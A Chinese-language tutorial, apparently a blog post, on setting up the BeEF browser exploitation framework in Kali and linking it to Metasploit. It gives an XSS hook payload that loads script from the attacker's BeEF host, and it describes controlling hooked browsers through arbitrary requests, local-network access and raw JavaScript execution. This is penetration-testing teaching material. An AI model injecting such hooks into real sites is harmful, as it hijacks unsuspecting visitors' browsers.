BeEF是浏览器攻击框架的简称,是一款专注于浏览器端的渗透测试工具。

官网[http://beefproject.com](http://beefproject.com)

kali中已经内置了BeEF,直接启动输入beef/beef登录即可。

根据提示,访问UI界面。

然后将下面代码输入到存在XSS漏洞的地方hook一个浏览器:

`<script src="http://BeEF主机-IP:3000/hook.js"></script>`

如上图,已经成功hook浏览器。

**连接metasploit:**

(此部分选自[limit_anonymous](https://blog.csdn.net/u013526533)的51cto博客

原文地址:https://blog.csdn.net/u013526533/article/details/52449964 )

要使用Metasploit丰富的攻击模块,需要做些配置

此时先确定以把更新源换为国内的:

> 进入目录/etc/apt/sources.list

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb http://mirrors.ustc.edu.cn/kali-security kali-current/updates main contrib non-free

deb-src http://mirrors.ustc.edu.cn/kali-security kali-current/updates main contrib non-free

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

> 然后更新系统:

> apt-get update

> apt-get upgrade

> apt-get dist-upgrade

> reboot

重启之后

先切换进BEEF的目录下面:cd /usr/share/beef-xss/

切换进去之后,里面有个config.yaml文件,进行编辑

把metasploit功能模块,enable设置为true

然后在当前目录切换到:cd extensions/metasploit/

需要配置三个地方:

~~~

host:本机IP

callback host:本机IP

{os: 'custom',path: '/usr/share/metasploit-framework/'}

~~~



然后启动msfconsole控制台,输入:load msgrpc ServerHost=IP Pass=abc123 这里的IP设置为你本机IP,不要设置为127.0.0.1

这时重新打开一个窗口切换到BEEF目录下:`cd /usr/share/beef-xss/`

然后输入`./beef`来启动BEEF

之后显示加载了292个metasploit模块,然后打开beef就可以看到加载的metasploit模块了

**关于BeEF的选项夹和功能**

main:在运行一些命令模块后,显示浏览器的信息

logs:显示连接日志

commands:命令模块执行功能的地方

> 每个命令模块都有一个交通图灯,用来指示以下内容:

> 命令模块对目标进行操作,并且对目标不可见

> 命令模块针对目标工作,但目标可以看到

> 该命令模块还未对目标进行验证

> 该命令模块不针对此目标进行工作

XssRays: XssRays选项卡允许用户检查页面的链接、表单和URI路径是否容易受到XSS的攻击。

Rider: Rider选项卡允许您为钩状浏览器提交任意的HTTP请求。

Network:网络选项卡允许您与托管浏览器的本地网络上的主机进行交互。

* * * * *

使用案例(给被劫持浏览器弹窗口):

`commands-Misc-Raw JavaScript-Execute`